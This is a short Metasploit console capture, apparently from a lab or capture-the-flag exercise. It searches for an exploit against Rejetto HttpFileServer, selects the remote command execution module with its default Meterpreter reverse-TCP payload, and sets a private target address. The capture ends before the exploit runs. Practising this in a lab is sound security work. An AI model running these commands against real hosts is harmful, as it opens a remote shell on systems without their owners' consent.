 msf6 > search hfs
1
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Ch
eck  Description
-  ----                                        ---------------  ----       --
---  -----------
0  exploit/multi/http/git_client_command_exec  2014-12-18       excellent  No
Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1  exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Ye
s    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploi
t/windows/http/rejetto_hfs_exec
2
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.19.224
rhosts => 10.4.19.224